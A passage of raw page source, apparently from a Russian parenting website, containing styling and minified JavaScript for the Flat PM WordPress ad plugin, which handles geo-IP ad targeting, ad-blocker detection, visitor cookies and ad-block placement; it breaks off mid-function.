inherit;}.attention.red{border-top:0px solid inherit;}.attention.red{border-right:0px solid inherit;}.attention.red{border-bottom:0px solid inherit;}.attention.red{border-left:0px solid inherit;}.linked_box{border-top:0px solid inherit;}.linked_box{border-right:0px solid inherit;}.linked_box{border-bottom:0px solid inherit;}.linked_box{border-left:0px solid inherit;}.subscribe_box{border-top:0px solid inherit;}.subscribe_box{border-right:0px solid inherit;}.subscribe_box{border-bottom:0px solid inherit;}.subscribe_box{border-left:0px solid inherit;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/tutmama.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/tutmama.ru\/ip.html","get_ip":"https:\/\/tutmama.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var 